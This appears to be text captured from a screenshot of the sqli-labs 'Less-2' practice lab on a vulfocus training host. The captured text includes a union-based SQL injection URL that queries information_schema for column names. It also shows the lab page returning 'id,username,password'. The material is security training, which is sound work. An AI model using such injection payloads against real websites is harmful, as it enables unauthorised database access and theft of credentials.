 首页 - vulfocus
Less-2 **Error Based- Intiger**
45.32.113.109:65376/Less-2/?id=-1 union select 1,2,group_concat(column_name) from information_schema.col
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-2